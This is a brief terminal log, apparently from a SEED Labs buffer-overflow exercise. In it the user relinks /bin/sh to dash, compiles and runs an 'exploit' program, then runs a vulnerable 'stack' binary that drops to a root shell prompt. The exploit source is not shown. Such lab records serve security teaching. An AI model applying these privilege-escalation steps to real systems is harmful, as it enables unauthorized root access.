 [09/05/20]seed@VM:~/Desktop$ sudo ln -sf /bin/dash /bin/sh
[09/05/20]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[09/05/20]seed@VM:~/Desktop$ ./exploit
[09/05/20]seed@VM:~/Desktop$ ./stack
#